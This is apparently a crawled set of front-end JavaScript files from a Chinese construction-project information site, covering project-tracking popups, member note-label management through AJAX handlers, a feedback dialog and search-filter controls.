                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }


            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            var initDisplaytr = $("#" + Proid + "").find("tr").eq(1).attr("trdisplay", "1");


            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }




            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            var titlehegiht = 0;
            var descriptionhegiht = 0;
            var adddateheight = 0;

            for (var i = 0; i < proobj.length; i++) {
                //动态添加div
                var addContentHtml = "<h1 id='proTitle" + i + "'></h1>"
                    + "<div id='proAdddate" + i + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                    + "<div id='proDescription" + i + "'></div></br>";
                $("#Multi_BX").append(addContentHtml);
                document.getElementById("Multi_BX").style.width = '980px';

                var pTitle = "proTitle" + i;
                var pAdddate = 'proAdddate' + i;
                var pDescription = "proDescription" + i;

                document.getElementById(pTitle).innerText = proobj[i].Title;
                document.getElementById(pAdddate).innerText = "本条跟踪日期：（" + proobj[i].AddDate.substring(0, 10) + "）";

                if (proobj[i].description != undefined) {
                    document.getElementById("Multi_BX").style.height = '';
                    document.getElementById("Multi_BX").style.overflowY = 'hidden';
                    document.getElementById(pDescription).innerHTML = proobj[i].description;
                }


                var h;//高度
                var w;//宽度
                var htitle = document.getElementById(pTitle);
                var hdescription = document.getElementById(pDescription);
                var hadddateheight = document.getElementById(pAdddate);
                titlehegiht = titlehegiht + htitle.offsetHeight;
                descriptionhegiht = descriptionhegiht + hdescription.offsetHeight;
                adddateheight = adddateheight + hadddateheight.offsetHeight;
                h = titlehegiht + descriptionhegiht + adddateheight;
                var img = document.getElementById("proDescription0").getElementsByTagName("img");

                //竖向滚动条
                if (h < 140) {
                    h = h + 2 + "px";
                    if (img != null && img != '') {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = "400px";
                        document.getElementById("divH").style.height = '600px';//调整高度
                    }
                    else {
                        document.getElementById(pDescription).style.overflowY = 'hidden'; //隐藏滚动条
                        document.getElementById(pDescription).style.height = h;
                        document.getElementById("divH").style.height = '400px';//调整高度
                    }

                } else {
                    document.getElementById("divH").style.height = '600px';

                    var divheight;//整个div的高度
                    divheight = document.getElementById("divH").offsetHeight;

                    if (divheight > 600) {
                        var newheight = "0";
                        if (nzjobj.Project_Owner.length > 50) {
                            newheight = 450 - (divheight - 600) - 30;
                        }
                        else {
                            newheight = 450 - (divheight - 600) - 10;
                        }
                        //var newheight = 450 - (divheight -600) - 10;
                        newheight = newheight + "px";

                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = newheight;
                    }
                    else {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = '400px';
                    }
                }

            }

            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });

}

//function btnActors_Owner(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_Owner" + i).style.display == "none") {
//            //显示状态
//            document.getElementById("Actors_Owner" + i).style.display = "";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";

//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";
//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }
//    }


//}


//function btnActors_China(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }

//    }
//}

//function btnActors_ProjectContacts(plength) {
//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China_Project" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  select";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  select";
//        }
//    }
//}


$(document).on("click", ".look1", function () {
    var nzjid = "";
    var bxandkxid = "";
    var columnss = "";
    var wbid = "";
    var dataid = "";
    //alert($(this).attr("value"));
    nzjid = $(this).attr("value");
    dataid = $(this).attr('dataid');

    $("#ProcessScroll" + dataid + " input:checkbox[name='checkitem" + dataid + "']:checked").each(function () {
        bxandkxid += this.id + ',';
        columnss += this.value + ',';
        //wbid += $(this).attr('wbid') + ",";
    });

    if (bxandkxid == null || bxandkxid == '') {
        qikoo.dialog.alert3("至少选择一条数据！");
    }
    else {
        openMultiinfo(nzjid, bxandkxid, columnss, "Multi", wbid);
    }
});





function openTipes() {
    //var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    //popBox.style.display = "block";
    //popLayer.style.display = "block";
}
function closeBox() {
    //var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    //popBox.style.display = "none";
    //popLayer.style.display = "none";
}

$(document).mouseup(function (e) {
    //var _con = $('#popBox');   // 设置目标区域
    //if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
    //    closeBox();
    //}
    //var _con = $('#feedBack');   // 设置目标区域
    //if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
    //    FeedbackClose();
    //}
});

window.onscroll = function () {
    //var popBox = document.getElementById("popBox");
    //if (popBox.style.display == "block") {
    //    closeBox();
    //}
    //var popBox = document.getElementById("feedBack");
    //if (popBox.style.display == "block") {
    //    FeedbackClose();
    //}
}


function FeedbackClose() {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    feedBack.style.display = "none";
    feedBackBG.style.display = "none";
}



function Feedback(type) {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    if (type == 1) {
        document.getElementById("info").innerHTML = "您是否要离开新版专题前往原版？<div><button onclick='btnYes()' type='button'>是</button><button onclick='btnNo()' type='reset'>否</button></div>";
    } else if (type == 2) {

        document.getElementById("info").innerHTML = "<p>本专题全新改版,请留下您宝贵的意见!</p><p>电话：010-68570774  010-68570776</p><p>邮箱：service@bhi.com.cn</p><p>QQ：3959024 7446759</p>";
    } else {

        document.getElementById("info").innerHTML = "<p>所有“会员中心”点击都提示 尊敬的客户，会员中心正在建设中，敬请期待！您的意见对我们很重要，欢迎您与我们沟通。电话：010-68570774  010-68570776邮箱：service@bhi.com.cn QQ：7446759</p>";
    }

    feedBack.style.display = "block";
    feedBackBG.style.display = "block";

}


function btnYes() {
    window.location.href = "/DynamicTopic/Default.aspx";

}

function btnNo() {

    FeedbackClose();
}





var issuccess = false;
var setdatas = "";
var columnId = $("#column").val();
function editoraddremarks(eid) {
    //备注标签
    var editid = eid;
    var labelsid = "";
    var content = $(".mail0").val();
    $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
        labelsid += $(this).attr("id") + ",";
    });
    if (labelsid != '' && labelsid != null && labelsid != undefined) {
        labelsid = labelsid.substring(0, labelsid.length - 1);
    }

    var newurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "AddMyProjectsNote", eids: editid, columnId: columnId, labels: labelsid, note: content };

    $.ajax({
        async: false,
        url: encodeURI(newurl),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }

            data = eval("(" + data + ")");
            if (data.state == 'success') {
                issuccess = true;
            }
            else if (data.state == 'warn') {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
            else {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
        },
        error: function (xhr, status, text) {
            var response = $.parseJSON(xhr.responseText);
        }
    });
}

//局部刷新填写备注div
function reload(eid) {
    var editid = eid;

    var remarkurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var remardatan = { method: "MylabelsInthisProjects", columnId: columnId, eids: editid };

    $.ajax({
        async: false,
        url: encodeURI(remarkurl),
        cache: false,
        type: "post",
        data: remardatan,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            $("#Content" + editid).css("display", "");
            //$("#TitleRemarks" + editid).css("display", "");

            var labelsName = data.item[0]["labelsName"] == null ? "" : data.item[0]["labelsName"];
            var Note = data.item[0]["note"];
            $("#Labels" + editid).html(labelsName);
            $("#Note" + editid).html(Note);

            if (labelsName.length > 0 || Note.length > 0) {
                $('#Content' + editid + ' tr:nth-child(2)').show();
                $('#Content' + editid + ' tr:nth-child(3)').show();
                $('#Content' + editid + ' tr:nth-child(4)').show();
            } else {
                $('#Content' + editid + ' tr:nth-child(2)').hide();
                $('#Content' + editid + ' tr:nth-child(3)').hide();
                $('#Content' + editid + ' tr:nth-child(4)').hide();
            }




        }
    });

}


function operationRemarks(eid, labels, note) {
    if (labels == '@Labels@') {
        labels = '';
    }
    if (note == '@note@') {
        note = '';
    }
    editid = eid;
    //限制提醒
    var notedata;
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "Mylabels", columnId: columnId };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            notedata = eval("(" + data + ")");
            setdatas = notedata.item;
        }
    });

    //if (notedata.results > 9) {
    //    alert("您添加的备注标签已满10条！");
    //    return;
    //}
    //else {
    //变量参数
    var tilte = "我的项目备注";
    var newcontentid = 0;

    if (eid != '' && eid != null && eid != undefined) {
        //修改

        if (labels != '' && labels != null & labels != undefined) {
            checkidsarry = labels.split(',');
        }
        else {
            checkidsarry = "";
        }
    }
    else {
        //
    }


    //打开弹窗
    qikoo.dialog.saveRemarks(tilte, newcontentid, notedata.item, checkidsarry, eid, note, function () {
        //回调

        //var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>《》/?~！@#￥……&*（）——|{}【】‘；：”“'。，、？ ]");
        var pattern = new RegExp("[\"\"'']");
        if (pattern.test($(".mail0").val())) {
            $('.alert').html("您输入的文本中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(2000).fadeOut();
            return;
        }

        editoraddremarks(eid);
        if (issuccess == true) {
            //alert("保存成功");
            $('.alert').html("保存成功").addClass('alert-success').show().delay(2000).fadeOut();
            var content = $(".mail0").val();
            var labelsid = "";
            $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
                labelsid += $(this).attr("id") + ",";
            });
            if (labelsid != '' && labelsid != null && labelsid != undefined) {
                labelsid = labelsid.substring(0, labelsid.length - 1);
            }
            // $('#remarks' + eid).html('<img src="../images/editremarks.png"/>修改备注');
            $('#remarks' + eid).attr("onclick", "javascript:operationRemarks('" + eid + "','" + labelsid + "','" + content + "');");
            //反填填写的信息
            reload(eid);
            qikoo.dialog1.hide();
        }
    });
    //}
}

function long2short(str, count) {
    if (str == "" || str == null) {
        return "";
    }
    if (str.length <= count) {
        return str;
    }
    return str.substring(-1, count - 1) + "...";
}


function AddLabels() {
    if (setdatas.length > 9) {
        qikoo.dialog.alert3("您添加的备注分类已满10条！");
    }
    else {
        var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        if (len > 9) {
            qikoo.dialog.alert3("您添加的备注分类已满10条！");
        }
        else {
            $(".addlabelsbtn").css("display", "none");//隐藏添加标签
            $(".savelabelsbtn").css("display", "");
            var ul = document.getElementById("setmail0");
            var obj = document.createElement("li");



            obj.innerHTML = "<br/><br/><input name='labels'" + " type='text' " + " placeholder='请输入分类名称'/>";
            ul.appendChild(obj);
        }

    }

}


function showaddtext() {
    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
    if (len >= 10) {
        qikoo.dialog.alert3("您添加的备注分类已满10条,若需继续添加请先删除部分分类！");
        return;
    }
    else {
        document.getElementById("biaoqian").style.display = "";
        document.getElementById("btn_addbiaoqian").style.display = "none";
    }
}

function saveLabels() {
    var val = $("input[name='labels']").val();
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (val != "" && val != null && val != undefined && val != "添加分类") {
        url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var data1 = { method: "AddNotes", columnId: columnId, name: val };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    //var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    //if (len > 9) {

                    //}
                    //else {
                    var ul1 = document.getElementById("setmail0");
                    var obj1 = document.createElement("li");
                    //obj1.innerHTML = "<br/><br/><input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                    obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text'  id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                    ul1.appendChild(obj1);
                    //}
                    $('input[name="checkitem0"]').last().attr("checked", true);
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }

            }
        });

    }
    else {
        qikoo.dialog.alert3("请输入分类名称");
    }
}

function delLabels(id, eid) {
    url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (id != undefined && id != "") {
        var data1 = { method: "delLabels", eids: id, columnId: columnId };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '../MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            setdatas = notedata.item;
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "'  class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + "," + eid + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose'/></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    if (len > 9) {

                    }
                    else {
                        var ul1 = document.getElementById("setmail0");
                        var obj1 = document.createElement("li");
                        //obj1.innerHTML = "<input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                        obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                        ul1.appendChild(obj1);
                    }

                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eidt = nstr.replace("Labels", "");
                        reload(eidt);
                    });
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });
    }
}

function edit(element, labelid) {
    var state = "";
    var oldhtml = element.innerHTML;//获得元素之前的内容
    var newobj = document.createElement('input');//创建一个input元素
    newobj.type = 'text';//为newobj元素添加类型
    newobj.value = oldhtml;
    element.innerHTML = '';　　 //设置元素内容为空
    element.appendChild(newobj);//添加子元素
    //var sib = element.nextSibling;
    //var eid = sib.id;
    newobj.focus();//获得焦点
    //设置newobj失去焦点的事件
    newobj.onblur = function () {
        //下面应该判断是否做了修改并使用ajax代码请求服务端将id与修改后的数据提交
        //alert(labelid);

        //alert(this.value);
        var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var datan = { method: "editNotes", eids: labelid, name: this.value, columnId: columnId };

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: datan,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                state = data.state;
                if (data.state == 'success') {
                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eid = nstr.replace("Labels", "");
                        reload(eid);
                    });

                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });

        if (state == 'success') {
            //当触发时判断newobj的值是否为空，为空则不修改，并返回oldhtml
            element.innerHTML = this.value ? this.value : oldhtml;
        }
        else {
            //修改失败返回oldhtml
            element.innerHTML = oldhtml;
        }
    }
}


function colse(obj) {
    document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "hidden";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js
body_size: 560
content:
document.addEventListener('DOMContentLoaded', function () {
    // 创建一个 Date 对象以获取当前日期和时间
    const currentDate = new Date();
    // 获取当前年份
    const currentYear = currentDate.getFullYear();
    // 计算从 1998 年到现在经过的年数
    const yearsPassed = currentYear - 1998;


    // 获取带有指定 id 的 span 元素
    const span = document.getElementById('targetSpanMd');
    // 修改该 span 元素的文本内容
    span.textContent = yearsPassed;
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/searchNew.js?v=20260116034216
body_size: 20690
content:
$(function () {

    loadInit.combox();

    loadInit.window();

    loadInit.zhongqi();

    loadInit.other();
    loadInit.blur();
});

var columnid = $("#column").val();

var loadInit = {
    //下拉框加载
    combox: function () {
        //下拉框切换时间
        $("div[type=combox]").click(function (e) {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }

            // $("div[group='" + $(this).attr("group") + "-son']").toggle();
            var comboxCss = $("div[group='" + $(this).attr("group") + "-son']");

            if (comboxCss.css("display") == "none") {
                $(this).css("border-color", "#587cf7");
                $(this).find("input").attr("title", "");

                comboxCss.css("display", "block");
            }
            else {
                comboxCss.css("display", "none");

                search.combox.SetMySearchAndCloseCombox($(this));
            }


        });

        //下拉框元素点击事件
        $("div[type=combox-son]").find("a[data]").bind("click", function (e) {

            var obj = $(this).parents().eq(7).find("[type=combox][group='" + $(this).attr("key") + "']").find("input[readonly=readonly]");

            search.combox.toggleClass($(this));

            var current = obj.attr("placeholder");//主框显示内容
            var result = search.combox.attrValue($(this));

            obj.attr("placeholder", result[1]);
            obj.attr("val", result[0]);
            obj.attr("title", result[1]);

            // $(this).css("display", "none");
            //search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));

            //重新加载下拉框显示值

        });

        //项目性质、管理模式
        //$("div[index=thirdline]").find("[clickgroup]").blur(function(){

        //    if($(this).attr("placeholder")!=$(this).attr("title")){
        //        $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");}
        //});


        $("div[type$='-son']").blur(function () {
            $(this).css("display", "none");
            search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));
        });


    },
    window: function () {//弹出框
        $("div[type=window]").bind("click", function (e) {
            search.window.init($(this));
        });
        //关闭
        $("i[action=close]").click(function () {
            $(this).parents().eq(2).toggle();
            $("#ulResult").html('');
        });
        //点击取消关闭
        $("button[action=close]").click(function () {
            $(this).parents().eq(5).toggle();
            $("#ulResult").html('');
        });
        //弹窗结果事件
        $("#ulResult li").click(function () {
            alert($(this).html());
        });
        //弹窗搜索
        $("#windowsearch").keyup(function () {
            var warn = $(this).attr("placeholder");
            var name = $(this).val();
            if (name != '' && name != warn) {
                var currentJson = '';
                for (var key in storeWindowSearch) {
                    if ($(this).attr("jsondata") == key) {
                        currentJson = storeWindowSearch[key];
                    }
                }

                currentJson = role.GetSearchAreaUser(currentJson);

                var resultArr = currentJson.filter(item => item.display.indexOf(name) > -1);
                //展开显示层
                $("#windowsearch-son").css("display", "block");
                var tmpHidsSarch = $("#ulHidWindowSearch");
                //清空结果
                $("#ulsearch").html('');

                //将已选中选项去除掉搜索列表中
                var tmpcheckedArr = new Array();
                var k = 0;
                //如果有选中清空
                if ($("#ulResult").find("li").length > 0) {
                    $("#ulResult").find("li").each(function (n, v) {
                        tmpcheckedArr[k] = $(this).attr("dataid");
                        k++;
                    });
                    resultArr = resultArr.filter(item => tmpcheckedArr.indexOf(item.ID) < 0);
                }

                //搜索结果
                if (resultArr.length > 0) {


                    $.each(resultArr, function (n, v) {

                        tmpHidsSarch.find("li").attr("checkedids", v.checkedids);
                        tmpHidsSarch.find("li").attr("dataid", v.ID);
                        tmpHidsSarch.find("p").html(v.display);

                        $("#ulsearch").append(tmpHidsSarch.html());
                    });
                }
                else {
                    tmpHidsSarch.find("p").html("暂无“" + name + "”" + warn.replace("搜索", ""));

                    $("#ulsearch").append(tmpHidsSarch.html());
                }
            } else {
                $("#windowsearch-son").css("display", "none");
            }
        });
        //进展日期
        $("#jzdate").find("div[group=jzdate]").click(function () {
            //search-education__selector-item-active
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
            }
            else {
                $(this).siblings().removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                //自定义时间清除
                $("#jzdate-son").next().css("display", "none");
                $("#jzdate-son").removeClass("search-education__selector-item-active");
            }
        });
        //进展日期自定义
        $("#jzdate-son").click(function () {
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
                $(this).next().css("display", "none");
            } else {

                $("#jzdate").find("div[group=jzdate]").removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                $(this).next().css("display", "block");
            }
        });
    },
    zhongqi: function () {//企业弹窗
        $("#zhongqi").click(function () {
            // alert($(this).attr("group"));
            search.zhognqi.init($(this));
        });
    },
    other: function () { //单选事件
        $("div[index=firstline]").find("[group]").click(function () {


            if ($(this).attr("key") == "date") {
                if (role.windowNoLog($(this).attr("key")) == false) {

                    role.alert();
                    return;
                }
            }
            else {
                if (role.window($(this).attr("group")) == false) {
                    role.alert();
                    return;
                }
            }


            //如果等于发布日期,切换
            if ($(this).attr("group") == "date") {
                $("#zdydate").next().css("display", "none");
                $("#zdydate").removeClass("search-education__selector-item-active");
            }
            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").find("span").html($(this).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("span").html());
            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").attr("value", $(this).attr("val")).attr("title", $(this).find("span").html());

            search.data.page();
        });
        //自定义时间
        $("#zdydate").click(function () {

            if (role.windowNoLog($(this).attr("key")) == false) {
                role.alert();
                return;
            }
            var cDate = new Date();
            var currentdate = cDate.toISOString().split('T')[0];
            $("#start").attr("placeholder", currentdate).val(currentdate);
            $("#end").attr("placeholder", currentdate).val(currentdate);

            $(this).parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
            $(this).next().css("display", "block");
        });


        //搜索事件
        $("div[group=rsort]").click(function () {
            if (role.window($(this).attr("key"), $(this).attr("val")) == false) {
                role.alert();
                return;
            }

            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");
            search.controls.keywordsSearch();
        });
        $("#btnSearch").click(function () {
            //设置到我的条件
            //搜索
            search.controls.keywordsSearch();


        });

